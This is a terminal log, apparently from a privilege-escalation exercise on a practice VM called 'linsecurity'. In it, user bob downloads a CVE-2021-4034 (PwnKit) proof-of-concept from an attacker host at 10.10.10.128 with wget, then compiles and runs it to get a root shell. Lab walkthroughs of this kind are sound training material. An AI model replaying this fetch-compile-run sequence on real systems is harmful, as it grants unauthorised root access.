 bob@linsecurity:/etc/logrotate.d$ cd /tmp
bob@linsecurity:/tmp$ ls
systemd-private-993385a69c89402d8b02849925751fbc-systemd-resolved.service-I12vI7   vmware-root
systemd-private-993385a69c89402d8b02849925751fbc-systemd-timesyncd.service-tiX3qD
bob@linsecurity:/tmp$ wget http://10.10.10.128/cve-2021-4034-poc.c
--2025-01-26 14:18:26--  http://10.10.10.128/cve-2021-4034-poc.c
Connecting to 10.10.10.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1267 (1.2K) [text/x-csrc]
Saving to: ‘cve-2021-4034-poc.c’
cve-2021-4034-poc.c              100%[=======================================================>]   1.24K  --.-KB/s    in 0s
2025-01-26 14:18:26 (138 MB/s) - ‘cve-2021-4034-poc.c’ saved [1267/1267]
bob@linsecurity:/tmp$ gcc cve-2021-4034-poc.c -o cve-2021-4034-poc
bob@linsecurity:/tmp$
bob@linsecurity:/tmp$ ./cve-2021-4034-poc
# id
uid=0(root) gid=0(root) groups=0(root),1004(bob)
#